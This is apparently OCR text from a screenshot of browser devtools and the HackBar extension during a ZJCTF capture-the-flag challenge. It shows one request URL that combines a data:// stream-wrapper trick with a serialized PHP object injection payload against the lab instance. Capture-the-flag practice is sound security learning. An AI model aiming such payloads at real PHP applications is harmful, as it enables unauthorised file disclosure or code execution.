 welcome to the zjctf
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://b0aa7b18-970c-432b-b40d-e8bf68c24e58.node5.buuoj.cn:81/?text=data://text/html;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";N;}
Split URL